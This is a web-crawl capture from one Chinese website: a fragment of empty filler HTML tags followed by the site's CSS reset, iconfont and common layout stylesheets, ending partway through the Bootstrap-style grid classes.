id="rm88y"></td></delect></pre></video><center id="rm88y"><dfn id="rm88y"></dfn></center><optgroup id="rm88y"><abbr id="rm88y"><ins id="rm88y"><dfn id="rm88y"></dfn></ins></abbr></optgroup><form id="rm88y"><bdo id="rm88y"><center id="rm88y"></center></bdo></form><object id="rm88y"></object><table id="rm88y"></table><menuitem id="rm88y"></menuitem><small id="rm88y"></small><ruby id="rm88y"><fieldset id="rm88y"><xmp id="rm88y"></xmp></fieldset></ruby><thead id="rm88y"></thead><style id="rm88y"><xmp id="rm88y"><output id="rm88y"></output></xmp></style><thead id="rm88y"></thead><div id="rm88y"></div><code id="rm88y"><meter id="rm88y"><u id="rm88y"><bdo id="rm88y"></bdo></u></meter></code><thead id="rm88y"><nobr id="rm88y"></nobr></thead><address id="rm88y"></address><label id="rm88y"></label><form id="rm88y"><pre id="rm88y"><abbr id="rm88y"></abbr></pre></form><strike id="rm88y"></strike><cite id="rm88y"></cite><blockquote id="rm88y"><ruby id="rm88y"><table id="rm88y"><menuitem id="rm88y"></menuitem></table></ruby></blockquote><noframes id="rm88y"><fieldset id="rm88y"></fieldset></noframes><ins id="rm88y"><wbr id="rm88y"><big id="rm88y"><listing id="rm88y"></listing></big></wbr></ins><th id="rm88y"><button id="rm88y"><dfn id="rm88y"></dfn></button></th><optgroup id="rm88y"><td id="rm88y"></td></optgroup><noscript id="rm88y"></noscript><nav id="rm88y"><samp id="rm88y"></samp></nav><sup id="rm88y"><input id="rm88y"><tr id="rm88y"><table id="rm88y"></table></tr></input></sup><button id="rm88y"><big id="rm88y"><small id="rm88y"></small></big></button><legend id="rm88y"></legend><tr id="rm88y"><style id="rm88y"><tbody id="rm88y"><track id="rm88y"></track></tbody></style></tr><pre id="rm88y"><dfn id="rm88y"><strong id="rm88y"></strong></dfn></pre><pre id="rm88y"></pre><delect id="rm88y"><tr id="rm88y"><abbr id="rm88y"></abbr></tr></delect><noscript id="rm88y"></noscript><tfoot id="rm88y"></tfoot><dl id="rm88y"></dl><strong id="rm88y"><div id="rm88y"><big id="rm88y"></big></div></strong><xmp id="rm88y"><ruby id="rm88y"><table id="rm88y"></table></ruby></xmp><thead id="rm88y"><tr id="rm88y"><abbr id="rm88y"><var id="rm88y"></var></abbr></tr></thead><th id="rm88y"><sub id="rm88y"><kbd id="rm88y"></kbd></sub></th><optgroup id="rm88y"><nav id="rm88y"></nav></optgroup><menu id="rm88y"><strong id="rm88y"><label id="rm88y"><meter id="rm88y"></meter></label></strong></menu><ins id="rm88y"><noframes id="rm88y"></noframes></ins><strong id="rm88y"><label id="rm88y"><acronym id="rm88y"><blockquote id="rm88y"></blockquote></acronym></label></strong><dfn id="rm88y"></dfn><p id="rm88y"></p><xmp id="rm88y"></xmp><ruby id="rm88y"></ruby><wbr id="rm88y"><menuitem id="rm88y"><blockquote id="rm88y"><em id="rm88y"></em></blockquote></menuitem></wbr><form id="rm88y"></form><tt id="rm88y"><noscript id="rm88y"></noscript></tt><var id="rm88y"></var><rt id="rm88y"><progress id="rm88y"></progress></rt><blockquote id="rm88y"><em id="rm88y"><optgroup id="rm88y"></optgroup></em></blockquote><em id="rm88y"></em><strong id="rm88y"></strong><strong id="rm88y"><pre id="rm88y"><samp id="rm88y"><output id="rm88y"></output></samp></pre></strong><video id="rm88y"><nav id="rm88y"><menu id="rm88y"></menu></nav></video><pre id="rm88y"></pre><form id="rm88y"><strong id="rm88y"><pre id="rm88y"><span id="rm88y"></span></pre></strong></form><noframes id="rm88y"><style id="rm88y"><i id="rm88y"></i></style></noframes><dd id="rm88y"></dd><i id="rm88y"><legend id="rm88y"></legend></i><ol id="rm88y"></ol><font id="rm88y"></font><option id="rm88y"><strong id="rm88y"><pre id="rm88y"></pre></strong></option><dl id="rm88y"><address id="rm88y"></address></dl><dfn id="rm88y"></dfn><optgroup id="rm88y"><strong id="rm88y"><fieldset id="rm88y"><form id="rm88y"></form></fieldset></strong></optgroup></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.o2opx.cn/static/home/newHome/css/reset.css
body_size: 915
content:
@charset "utf-8";

/** 清除内外边距 **/
* {
	box-sizing: border-box;
}

body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
/* structural elements 结构元素 */
dl,
dt,
dd,
ul,
ol,
li,
/* list elements 列表元素 */
pre,
/* text formatting elements 文本格式元素 */
form,
fieldset,
legend,
button,
input,
textarea,
/* form elements 表单元素 */
th,
td,
/* table elements 表格元素 */
img,
/* img elements 图片元素 */
figure
	{
	border: medium none;
	margin: 0;
	padding: 0;
}

/** 设置默认字体 **/
body,
button,
input,
select,
textarea {
	font-family: 'Microsoft YaHei', Helvetica, sans-serif;
	outline: 0;
	/*font-size:62.5%;*/
	/*默认字体大小为10px*/
}

textarea {resize: none;}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-size: 100%;
	font-weight: normal;
}

em {
	font-style: normal;
}

/** 重置列表元素 **/
ul,
ol {
	list-style: none;
}

/** 重置超链接元素 **/
a {
	display: inline-block;
	text-decoration: none;
	color: inherit;
}

a:hover {
	text-decoration: none;
	color: inherit;
}

/** 重置图片元素 **/
img {
	border: 0px;
	max-width: 100%;
	display: block;
	image-rendering: -moz-crisp-edges; /* Firefox */
	image-rendering: -o-crisp-edges; /* Opera */
	image-rendering: -webkit-optimize-contrast; /* Webkit (non-standard naming) */
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor; /* IE (non-standard property) */
}

/** 重置表格元素 **/
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/** 清除表单外框 **/
input,
textarea {
	outline: none;
}

/** 给可点击元素添加手型光标 **/
a[href],
input[type='submit'],
input[type='image'],
label[for],
select,
button,
.pointer {
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: http://www.o2opx.cn/static/home/newHome/fonts/iconfont.css
body_size: 970
content:
@font-face {
  font-family: "iconfont"; /* Project id 2609677 */
  src: url('iconfont.woff2?t=1623911043470') format('woff2'),
       url('iconfont.woff?t=1623911043470') format('woff'),
       url('iconfont.ttf?t=1623911043470') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e6f9";
}

.icon-message:before {
  content: "\e9b0";
}

.icon-dianhua:before {
  content: "\e6a8";
}

.icon-banner-next:before {
  content: "\e68a";
}

.icon-banner-prev:before {
  content: "\e68b";
}

.icon-xin:before {
  content: "\e623";
}

.icon-hangqing:before {
  content: "\e60c";
}

.icon-hezuo:before {
  content: "\e605";
}

.icon-shijian:before {
  content: "\e723";
}

.icon-man:before {
  content: "\e630";
}

.icon-dangjian:before {
  content: "\e61a";
}

.icon-play:before {
  content: "\e87b";
}



--- FILE ---
content_type: text/css
request_url: http://www.o2opx.cn/static/home/newHome/css/common.css
body_size: 5587
content:
@charset "utf-8";

body {overflow-x: hidden;}

input::-webkit-input-placeholder{color:#bababa}
input::-moz-placeholder{color:#bababa}
input:-moz-placeholder{color:#bababa}
input:-ms-input-placeholder{color:#bababa}

.placeholder-white::-webkit-input-placeholder{color:#fff}
.placeholder-white::-moz-placeholder{color:#fff}
.placeholder-white:-moz-placeholder{color:#fff}
.placeholder-white:-ms-input-placeholder{color:#fff}

select {
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(../images/select.png) no-repeat right 12px center / auto;
}

/** 载入字体 **/
/* @font-face {
	font-family: 'RTWSYueGothicTrialExtraLight';
	src: url('../fonts/RTWSYueGothicTrialExtraLight.otf');
	font-style: normal;
} */

/** 设置清除浮动的元素 **/
.fl{float:left;}
.fr{float:right;}
ul:after,
dl:after,
ol:after,
.clearfix:after,
.title-setion::after {content:"\200B";display:block;height:0;clear:both; }
.clearfix {*zoom:1;}

/* layout */
.visible-xs,
.hidden {display: none;}
.container {margin: 0 auto;}
.text-center {text-align: center;}
.text-right {text-align: right;}
.inline-block {display: inline-block;}

.pb-50 {padding-bottom: 50px;}

/* color */
.bg-gray {background-color: #f4f4f4;}

/* btn */
.btn {display: inline-block;padding: 0 23px;font-size: 14px;line-height: 28px;color: #606060;background-color: #fff;border: 1px solid #d1d1d1;}
.btn .iconfont {float: left;margin-right: 5px;}
.btn-success {color: #fff;background-color: #52b147;border-color: #52b147;}

/* btn-easing */
.btn-easing {position: relative;transition: all .6s;overflow: hidden;}
.btn-easing span {position: relative;z-index: 2;display: inline-block;}
.btn-easing:hover {color: #fff!important;border-color: #f58220!important;}
.btn-easing:before{position:absolute;content:'';z-index:1;background:#f58220;top:0;left:0;width:100%;height:100%;
	-moz-transition:-moz-transform .6s cubic-bezier(.8,0,.2,1);-o-transition:-o-transform .6s cubic-bezier(.8,0,.2,1);-webkit-transition:-webkit-transform .6s cubic-bezier(.8,0,.2,1);-webkit-transition-delay:0s;transition:transform .6s cubic-bezier(.8,0,.2,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-webkit-transform:scale(0,1);transform:scale(0,1);-moz-transform-origin:right top;-ms-transform-origin:right top;-webkit-transform-origin:right top;transform-origin:right top}
.btn-easing:hover:before{-moz-transform-origin:left top;-ms-transform-origin:left top;-webkit-transform-origin:left top;transform-origin:left top;-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
.btn-easing-normal:hover,
.btn-easing.btn-success:hover {border-color: #f58220!important;}
.btn-easing-normal.btn-easing:before,
.btn-easing.btn-success:before {background:#f58220;}

/* 展开按钮 */
.btn-expand-toggle{position:relative;width:30px;height:40px;cursor:pointer}
.btn-expand-toggle span{display:block;position:absolute;top:50%;left:27%;width:46%;height:2px;background-color: #f58220;animation-duration:.5s;animation-fill-mode:both}
.btn-expand-toggle span:first-child{transform:translateY(6px) rotate(0)}
.btn-expand-toggle span:last-child{transform:translateY(-6px) rotate(0)}
.btn-expand-toggle.active span:nth-child(1){animation-name:activefirst}
.btn-expand-toggle.active span:nth-child(2){animation-name:activesecond}
.btn-expand-toggle.active span:nth-child(3){animation-name:activethird}
.btn-expand-toggle.cancel span:nth-child(1){animation-name:cancelfirst}
.btn-expand-toggle.cancel span:nth-child(2){animation-name:cancelsecond}
.btn-expand-toggle.cancel span:nth-child(3){animation-name:cancelthird}
@keyframes activefirst{0%{transform:translateY(6px) rotate(0)}100%{transform:translateY(0) rotate(45deg)}}
@keyframes activesecond{0%{opacity:1}100%{opacity:0}}
@keyframes activethird{0%{transform:translateY(-6px) rotate(0)}100%{transform:translateY(0) rotate(-45deg)}}
@keyframes cancelfirst{0%{transform:translateY(0) rotate(-45deg)}100%{transform:translateY(-6px) rotate(0)}}
@keyframes cancelsecond{0%{opacity:0}100%{opacity:1}}
@keyframes cancelthird{0%{transform:translateY(0) rotate(45deg)}100%{transform:translateY(6px) rotate(0)}}

/* form */

/* title */
.title-setion {padding: 5px 0 12px;}
.title-setion h3 {float: left;font-size: 16px;line-height: 30px;color: #666;font-weight: bolder;}
.title-setion h4 {float: left;font-size: 14px;line-height: 30px;color: #a1a1a1;text-transform: capitalize}
.title-setion h4::before {content: '/';float: left;margin: 0 10px;}
.title-setion .btn-more {float: right;}

.title-page {margin-bottom: 50px;padding: 37px 0 42px;border-bottom: 1px solid #ccc;}
.title-page .title {position: relative;padding-bottom: 14px;line-height: 30px;}
.title-page .title::before {content: '';display: block;position: absolute;bottom: 0;left: 0;width: 36px;height: 2px;background-color: #f58220;}
.title-page .title h3 {float: left;font-size: 20px;color: #000;}
.title-page .title h4 {float: left;font-size: 14px;color: #a1a1a1;text-transform: uppercase;}
.title-page .title h4::before {content: '/';float: left;margin: 0 10px;}
.title-page-nav {margin-top: 14px;}

/* tab */
.tab-nav .item {float: left;margin-left: 3px;padding: 0 30px;font-size: 14px;line-height: 28px;color: #717171;background-color: #fff;border: 1px solid #b5b5b5;}
.tab-nav .item:hover,
.tab-nav .item.active {color: #fff;background-color: #f58220;border-color: #f58220;}
.tab-content-item {display: none;}
.tab-content-item.active {display: block;}

/* 背景渐变 */
.gradient-black {
    filter:alpha(opacity=100 finishopacity=50 style=1 startx=0,starty=0,finishx=100%,finishy=100%) progid:DXImageTransform.Microsoft.gradient(startcolorstr=#000,endcolorstr=#737374,gradientType=0);
    -ms-filter:alpha(opacity=100 finishopacity=50 style=1 startx=0,starty=0,finishx=100%,finishy=100%) progid:DXImageTransform.Microsoft.gradient(startcolorstr=#000,endcolorstr=#737374,gradientType=0);/*IE8*/
    background:#737374;
    background:-moz-linear-gradient(top, #000, #737374);
    background:-webkit-gradient(linear, left top, left bottom, from(#000), to(#737374));
    background:-o-linear-gradient(top, #000, #737374);
}

/* 文字溢出隐藏 */
.text-overflow {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.text-overflow2 {overflow:hidden; text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;}

/* 图片 */
.thumbnail {position: relative;font-size: 0;line-height: 0;overflow: hidden;cursor: pointer;background-repeat: no-repeat;background-size: cover;background-position: center;}
.thumbnail img {width: 100%;transition: all .3s;}
.thumbnail .content {width: 100%;height: 100%;background-repeat: no-repeat;background-size: cover;background-position: center;transition: all .3s;}
.thumbnail:hover img,
.thumbnail:hover .content {transform: scale(1.1);}
.thumbnail-play .icon-play {position: absolute;top: 50%;left: 50%;width: 40px;height: 40px;margin-left: -20px;margin-top: -20px;font-size: 40px;line-height: 40px;color: #fff;text-align: center;}

.img-responsive {display: block;width: 100%;}

/* 背景图 */
.bg-cover {background-repeat: no-repeat;background-size: cover;background-position: center;}

/* 渐变动画 */
/* {transition:all .35s;-moz-transition:all .35s;-webkit-transition:all .35s;-o-transition:all .35s} */

/* 垂直居中 */
.middle-box{display: table;margin:0 auto; position:relative;}
.middle-inner{display: table-cell; vertical-align:middle; *position:absolute; *top:50%; *left:50%; width:100%; text-align:center;}
.middle-inner p{position:relative; *top:-50%; *left:-50%;}

/*暂停时显示播放按钮*/
.video-js {width: 100%;height: 100%;}
.vjs-paused .vjs-big-play-button,
.vjs-paused.vjs-has-started .vjs-big-play-button {
    display: block;
}
.myVideo-dimensions {width: 100%;height: 100%;}

/**
 * ***** header *****
 */
.header {position: relative;z-index: 9998;background-color: #fff;}
.header .logo {height: 25px;margin-top: 30px;}
.header .logo img {height: 100%;}
.header #menu>ul {display: flex;justify-content: space-between;text-align: center;}
.header #menu>ul::after {content: none;}
.header #menu>ul>li {position: relative;margin-left: 20px;}
.header #menu>ul>li::before {content: '';display: block;position: absolute;top: 19px;left: 0;width: 1px;height: 14px;background-color: #fff;}
.header #menu>ul>li:first-child {padding-left: 0;}
.header #menu>ul>li:last-child {padding-right: 0;}
.header #menu>ul>li:first-child::before {content: none;}
.header #menu>ul>li>a {display: block;padding: 0 20px;font-size: 16px;line-height: 86px;color: #656565;font-weight: bolder;}
.header #menu>ul>li.active>a,
.header #menu>ul>li:hover>a {color: #f58220;}
.header #menu>ul ul {display: none;position: absolute;top: 86px;left: 50%;width: 130px;margin-left: -65px;box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.header #menu>ul ul::after {content: none;}
.header #menu>ul>li:last-child ul {padding-right: 0;}
.header #menu>ul ul li {background-color: #fff;border-top: 1px solid #D9D9D9;}
.header #menu>ul ul li:first-child {border-top: none;}
.header #menu>ul ul a {display: block;padding: 5px 0;font-size: 14px;line-height: 30px;color: #656565;}
.header #menu>ul ul a:hover {color: #fff;background-color: #f58220;}

/**
 * ***** banner *****
 */

/**
 * ***** main *****
 */

.section-card {margin-top: 34px;padding: 25px;background-color: #fff;}
.section-content {min-height: 96px;}

/* location */
.location {padding: 16px 0;font-size: 14px;line-height: 30px;color: #fff;background-color: #f58220;}
.location .container > * {float: left;}
.location .iconfont {margin-right: 10px;font-size: 14px;line-height: 30px;}
.location a::after {content: '>';display: block;float: right;padding: 0 5px;}
.location a:last-child::after {content: none;}

/**
 * ***** footer *****
 */
.footer {padding-top: 1px;background-color: #fff;}
.footer .container::after {content: none;}
.footer-top {padding-bottom: 32px;border-top: 1px solid #d9d9d9;}
.footer-nav-fast {margin: 32px 0;color: #fff;}
.footer-nav-fast .item {float: left;position: relative;width: 20%;height: 100px;padding: 20px;text-align: center;}
.footer-nav-fast .item:nth-child(1) {background-color: #fcb814;}
.footer-nav-fast .item:nth-child(2) {background-color: #f58220;}
.footer-nav-fast .item:nth-child(3) {background-color: #8bc63e;}
.footer-nav-fast .item:nth-child(4) {background-color: #52b147;}
.footer-nav-fast .item:nth-child(5) {background-color: #1074bc;}
.footer-nav-fast .inline {display: inline-block;position: relative;height: 60px;padding-left: 60px;}
.footer-nav-fast .iconfont {position: absolute;top: 0;left: 0;width: 50px;height: 60px;font-size: 46px;line-height: 60px;text-align: center;
	transition: all .3s;
}
.footer-nav-fast .name {margin-top: 5px;font-size: 20px;line-height: 30px;}
.footer-nav-fast .small {font-size: 14px;line-height: 20px;}
.footer-nav-fast .item:hover .iconfont {top: -3px;}

.footer-nav h3 {margin-bottom: 5px;font-size: 14px;line-height: 30px;color: #323232;}
.footer-nav>li {float: left;margin-right: 70px;}
.footer-nav li li {font-size: 12px;line-height: 26px;color: #7c7c7c;}
.footer-nav a:hover {color: #f58220;}

.footer-tel {margin-top: 14px;text-align: right;}
.footer-tel .tel {font-size: 30px;line-height: 36px;color: #303030;}
.footer-tel p {font-size: 14px;line-height: 30px;color: #7c7c7c;}
.footer-tel .btn {margin-top: 16px;line-height: 32px;}

.footer-vercode {margin-top: 14px;margin-right: 70px;font-size: 12px;line-height: 28px;color: #7c7c7c;text-align: center;}
.footer-vercode img {width: 96px;margin-bottom: 5px;}

.footer-bottom {padding: 10px 0;color: #939393;text-align: center;background-color: #2f2f2f;}
.footer-bottom .list {display: inline-block;}
.footer-bottom .list>* {float: left;position: relative;padding: 0 10px;}
.footer-bottom .list>*::before {content: '';display: block;position: absolute;top: 8px;left: 0;width: 1px;height: 14px;background-color: #939393;}
.footer-bottom .list>*:first-child {padding-left: 0;}
.footer-bottom .list>*:last-child {padding-right: 0;}
.footer-bottom .list>*:first-child::before {content: none;}
.footer-bottom a:hover {color: #fff;}

.friend-link {font-size: 0;line-height: 0;}
.friend-link span,
.friend-link .list {float: left;font-size: 12px;line-height: 30px;}

.copyright {font-size: 0;line-height: 0;}
.copyright .list {font-size: 12px;line-height: 30px;}

/**
 * ***** aside *****
 */

/**
 * ***** layer *****
 */
.layer-content {display: none;position: relative;}

/* 关闭 */
.layui-layer.layui-layer-close {position: fixed;}
.layui-layer-close .layui-layer-setwin {top: 0;right: 0;}
.layui-layer-close .layui-layer-setwin .layui-layer-close2 {top: 0;right: -36px;width: 36px;height: 36px;background: #626262 url(../images/icons/close_layer.png) center / 50% no-repeat;}
.layui-layer-close .layui-layer-setwin .layui-layer-close2:hover {background-position: center;}

/* 视频 */
#layerVideo {width: 100%;height: 100%;}

@media (max-width: 768px) {
	/**
	 * ***** common *****
	 */
	.visible-xs {display: block;}
	.hidden-xs {display: none;}

	/* btn */
	.btn {line-height: 28px;}
	
	.thumbnail-responsive {height: auto!important;}
	.thumbnail-responsive .content {height: auto;background: none;}

	/* title */
	.title-page {margin-bottom: 20px;padding: 10px 5px;}
	.title-page .title {padding: 5px 0;}
	.title-page .title::before {content: none;}
	.title-page-nav {position: relative;z-index: 10;margin-top: 0;}
	.title-page-nav .selected {position: relative;padding-right: 36px;padding-left: 10px;}
	.title-page-nav .selected h4 {font-size: 15px;line-height: 40px;color: #f58220;}
	.title-page-nav .btn-expand-toggle {position: absolute;top: 0;right: 0;}
	.title-page-nav .btn-expand-toggle span {left: 10%;width: 80%;}
	.title-page-nav .tab-nav {display: none;position: absolute;top: 40px;right: 0;width: 130px;text-align: center;border-top: 2px solid #f58220;box-shadow: -5px 5px 5px rgba(0,0,0,.3);}
	.title-page-nav .tab-nav .item {float: none;display: block;margin-left: 0;line-height: 32px;background-color: #fff;border-top: 1px solid #e5e5e5;}
	.title-page-nav .tab-nav .item:first-child {border-top: none;}
	.title-page-nav .tab-nav .item:before {content: none;}
	.title-page-nav .tab-nav .item a {line-height: 32px;}
	.title-page-nav .tab-nav .item a {padding: 3px 15px!important;}
	.title-page-nav .tab-nav .item.active {color: #fff;background-color: #f58220;border-color: #f58220;}

	/* tab */

	/* table */

	/* form */

	/**
	 * ***** header *****
	 */
	.header {position: fixed;top: 0;width: 100%;height: 50px;box-shadow: 0 0 10px rgba(0,0,0,.5);}
	.header .logo {width: 100%;height: 19px;margin-top: 17px;text-align: center;}
	.header .logo img {margin: 0 auto;}
	.header .btn-menu,
	.header .btn-header-tell {position: absolute;top: 0;z-index: 10;width: 50px;height: 50px;}
	.header .btn-menu {left: 0;}
	.header .btn-header-tell {right: 0;font-size: 26px;line-height: 50px;text-align: center;color: #f58220;}
	.header #menu,
	.header-tell,
	.header-bottom {display: none;}
	#menu li {float: none;}
	#menu .active a,
	#menu>li>a:hover {color: #fff;background-color: #f58220}
	#menu>ul>li {float: none;}
	#menu>ul>li>a,
	#menu>ul>li>a h4 {font-size: 15px;line-height: 26px;color: #6e6e6e;}
	#menu ul ul {display: block;}
	.mm-ismenu {background-color: #fff}
	.mm-highest a {text-indent: 20px;}
	.mm-list a.mm-subopen {height: 46px;}
	.mm-list a img {float: left;width: 14px;height: 11px;margin-top: 7px;margin-right: 10px;}
	.mm-menu .mm-list > li:after,
	.mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before {border-color: rgba(0,0,0,.3)}
	.mm-menu .mm-list > li.active > a.mm-subopen:before,
	.mm-menu .mm-list > li.active > a.mm-subopen:after,
	.mm-menu .mm-list > li.active > a.mm-subclose:before {border-color: #fff;}
	.mm-list a.mm-subclose {margin-top: 0;padding-top: 10px;}
	.mm-list a.mm-subclose:before {margin-bottom: -5px;}
	
	/**
	 * ***** banner *****
	 */

	/**
	 * ***** main *****
	 */
	.main {margin-top: 50px;}
	.main.pb-50 {padding-bottom: 20px;}
	
	.section-card {margin-top: 20px;padding: 15px;}
	
	/* location */
	.location {padding: 5px;}

	/**
	 * ***** footer *****
	 */
	.footer-top {padding-bottom: 0;}
	.footer-nav-fast {margin: 0;padding: 10px 5px;}
	.footer-nav-fast .item {float: none;width: 100%;height: auto;margin-top: 7px;padding: 10px;}
	.footer-nav-fast .item:first-child {margin-top: 0;}
	.footer-nav-fast .iconfont {width: 40px;font-size: 36px;}
	.footer-nav-fast .name {font-size: 17px;}

	/**
	 * ***** layer *****
	 */
	.layui-layer.layui-layer-custom .layui-layer-content {padding: 10px}
}

/**
 * ***** bootstrap栅格系统 *****
 */
.container-custom {max-width: 1200px;margin: 0 auto;}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.row{margin-right:-15px;margin-left:-15px}

.container:after,
.container-fluid:after,
.row:after {content:"\200B";display:block;height:0;clear:both;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:970px}
}
@media (min-width:1230px){
	.container{width: 1230px}
}

.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,
.col-sm-1-5 {position:relative;min-height:1px;padding-right:15px;padding-left:15px}

.row:after,.row:before{display:table;content:" "}
.row:after{clear:both}

.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {float:left}
.col-xs-12{width:100%}
.col-xs-11{width:91.66666667%}
.col-xs-10{width:83.33333333%}
.col-xs-9{width:75%}
.col-xs-8{width:66.66666667%}
.col-xs-7{width:58.33333333%}
.col-xs-6{width:50%}
.col-xs-5{width:41.66666667%}
.col-xs-4{width:33.33333333%}
.col-xs-3{width:25%}
.col-xs-2{width:16.66666667%}
.col-xs-1{width:8.33333333%}
.col-xs-pull-12{right:100%}
.col-xs-pull-11{right:91.66666667%}
.col-xs-pull-10{right:83.33333333%}
.col-xs-pull-9{right:75%}
.col-xs-pull-8{right:66.66666667%}
.col-xs-pull-7{right:58.33333333%}
.col-xs-pull-6{right:50%}
.col-xs-pull-5{right:41.66666667%}
.col-xs-pull-4{right:33.33333333%}
.col-xs-pull-3{right:25%}
.col-xs-pull-2{right:16.66666667%}
.col-xs-pull-1{right:8.33333333%}
.col-xs-pull-0{right:auto}
.col-xs-push-12{left:100%}
.col-xs-push-11{left:91.66666667%}
.col-xs-push-10{left:83.33333333%}
.col-xs-push-9{left:75%}
.col-xs-push-8{left:66.66666667%}
.col-xs-push-7{left:58.33333333%}
.col-xs-push-6{left:50%}
.col-xs-push-5{left:41.66666667%}
.col-xs-push-4{left:33.33333333%}
.col-xs-push-3{left:25%}
.col-xs-push-2{left:16.66666667%}
.col-xs-push-1{left:8.33333333%}
.col-xs-push-0{left:auto}
.col-xs-offset-12{margin-left:100%}
.col-xs-offset-11{margin-left:91.66666667%}
.col-xs-offset-10{margin-left:83.33333333%}
.col-xs-offset-9{margin-left:75%}
.col-xs-offset-8{margin-left:66.66666667%}
.col-xs-offset-7{margin-left:58.33333333%}
.col-xs-offset-6{margin-left:50%}
.col-xs-offset-5{margin-left:41.66666667%}
.col-xs-offset-4{margin-left:33.33333333%}
.col-xs-offset-3{margin-left:25%}
.col-xs-offset-2{margin-left:16.66666667%}
.col-xs-offset-1{margin-left:8.33333333%}
.col-xs-offset-0{margin-left:0}
@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-1-5{float:left}
.col-sm-12{width:100%}
.col-sm-11{width:91.66666667%}
.col-sm-10{width:83.33333333%}
.col-sm-9{width:75%}
.col-sm-8{width:66.66666667%}
.col-sm-7{width:58.33333333%}
.col-sm-6{width:50%}
.col-sm-5{width:41.66666667%}
.col-sm-4{width:33.33333333%}
.col-sm-3{width:25%}
.col-sm-2{width:16.66666667%}
.col-sm-1{width:8.33333333%}
.col-sm-1-5 {width: 20%;}
.col-sm-pull-12{right:100%}
.col-sm-pull-11{right:91.66666667%}
.col-sm-pull-10{right:83.33333333%}
.col-sm-pull-9{right:75%}
.col-sm-pull-8{right:66.66666667%}
.col-sm-pull-7{right:58.33333333%}
.col-sm-pull-6{right:50%}
.col-sm-pull-5{right:41.66666667%}
.col-sm-pull-4{right:33.33333333%}
.col-sm-pull-3{right:25%}
.col-sm-pull-2{right:16.66666667%}
.col-sm-pull-1{right:8.33333333%}
.col-sm-pull-0{right:auto}
.col-sm-push-12{left:100%}
.col-sm-push-11{left:91.66666667%}
.col-sm-push-10{left:83.33333333%}
.col-sm-push-9{left:75%}
.col-sm-push-8{left:66.66666667%}
.col-sm-push-7{left:58.33333333%}
.col-sm-push-6{left:50%}
.col-sm-push-5{left:41.66666667%}
.col-sm-push-4{left:33.33333333%}
.col-sm-push-3{left:25%}
.col-sm-push-2{left:16.66666667%}
.col-sm-push-1{left:8.33333333%}
.col-sm-push-0{left:auto}
.col-sm-offset-12{margin-left:100%}
.col-sm-offset-11{margin-left:91.66666667%}
.col-sm-offset-10{margin-left:83.33333333%}
.col-sm-offset-9{margin-left:75%}
.col-sm-offset-8{margin-left:66.66666667%}
.col-sm-offset-7{margin-left:58.33333333%}
.col-sm-offset-6{margin-left:50%}
.col-sm-offset-5{margin-left:41.66666667%}
.col-sm-offset-4{margin-left:33.33333333%}
.col-sm-offset-3{margin-left:25%}
.col-sm-offset-2{margin-left:16.66666667%}
.col-sm-offset-1{margin-left:8.33333333%}
.col-sm-offset-0{margin-left:0}
}
@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}
.col-md-12{width:100%}
.col-md-11{width:91.66666667%}
.col-md-10{width:83.33333333%}
.col-md-9{width:75%}
.col-md-8{width:66.66666667%}
.col-md-7{width:58.33333333%}
.col-md-6{width:50%}
.col-md-5{width:41.66666667%}
.col-md-4{width:33.33333333%}
.col-md-3{width:25%}
.col-md-2{width:16.66666667%}
.col-md-1{width:8.33333333%}
.col-md-pull-12{right:100%}
.col-md-pull-11{right:91.66666667%}
.col-md-pull-10{right:83.33333333%}
.col-md-pull-9{right:75%}
.col-md-pull-8{right:66.66666667%}
.col-md-pull-7{right:58.33333333%}
.col-md-pull-6{right:50%}
.col-md-pull-5{right:41.66666667%}
.col-md-pull-4{right:33.33333333%}
.col-md-pull-3{right:25%}
.col-md-pull-2{right:16.66666667%}
.col-md-pull-1{right:8.33333333%}
.col-md-pull-0{right:auto}
.col-md-push-12{left:100%}
.col-md-push-11{left:91.66666667%}
.col-md-push-10{left:83.33333333%}
.col-md-push-9{left:75%}
.col-md-push-8{left:66.66666667%}
.col-md-push-7{left:58.33333333%}
.col-md-push-6{left:50%}
.col-md-push-5{left:41.66666667%}
.col-md-push-4{left:33.33333333%}
